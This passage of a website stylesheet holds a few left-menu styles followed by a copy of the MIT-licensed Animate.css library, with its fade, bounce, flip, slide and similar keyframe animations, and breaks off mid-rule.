      .leftMenu ol li a {
        color: #2e4e8d; }
        .leftMenu ol li a:hover {
          color: #f1f8fc; }
      .leftMenu ol li ol {
        margin: 10px 0 10px 35px; }
        .leftMenu ol li ol li {
          font-weight: 400;
          font-size: 16px;
          line-height: 20px;
          font-family: "Myriad Pro", sans-serif; }
          @media (max-width: 992px) {
            .leftMenu ol li ol li {
              font-weight: 400;
              font-size: 14px;
              line-height: 18px;
              font-family: "Myriad Pro", sans-serif; } }

/*
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
body {
  /* Addresses a small issue in webkit: http://bit.ly/NEdoDq */
  -webkit-backface-visibility: hidden; }

.animated {
  -webkit-animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-duration: 1s;
  animation-fill-mode: both; }

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1; }
  25%,
  75% {
    opacity: 0; } }

@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1; }
  25%,
  75% {
    opacity: 0; } }

.animated.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0); }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px); }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px); } }

@keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px); }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px); } }

.animated.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px); } }

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px); }
  60% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px); } }

.animated.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg); }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg); }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0); } }

@keyframes tada {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
            transform: scale(0.9) rotate(-3deg); }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg); }
  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg); }
  100% {
    -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0); } }

.animated.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
            transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
            transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
            transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); } }

.animated.swing {
  -webkit-transform-origin: top center;
  -webkit-animation-name: swing;
  transform-origin: top center;
  animation-name: swing; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%); } }

@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%); }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
            transform: translateX(-25%) rotate(-5deg); }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
            transform: translateX(20%) rotate(3deg); }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
            transform: translateX(-15%) rotate(-3deg); }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
            transform: translateX(10%) rotate(2deg); }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
            transform: translateX(-5%) rotate(-1deg); }
  100% {
    -webkit-transform: translateX(0%);
            transform: translateX(0%); } }

.animated.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.animated.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
            transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
            transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
            transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
            transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
            transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in; } }

.animated.flip {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flip;
  backface-visibility: visible !important;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
            transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
            transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.animated.flipInX {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  backface-visibility: visible !important;
  animation-name: flipInX; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
            transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
            transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.animated.flipOutX {
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipOutX;
  backface-visibility: visible !important; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
            transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
            transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }

.animated.flipInY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
            transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
            transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.animated.flipOutY {
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  backface-visibility: visible !important;
  animation-name: flipOutY; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.animated.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(120px);
            transform: translateY(120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-120px);
            transform: translateY(-120px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-200px);
            transform: translateX(-200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(200px);
            transform: translateX(200px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0); } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0); } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.animated.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px); } }

.animated.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
            transform: translateY(20px); } }

.animated.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); } }

.animated.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
            transform: translateX(20px); } }

.animated.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.animated.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); } }

.animated.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.animated.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.animated.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
            transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

.animated.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px);
            transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
            transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3); } }

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
            transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3); } }

.animated.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
            transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px); } }

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); } }

.animated.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
            transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.animated.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.animated.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(-200deg);
            transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateIn {
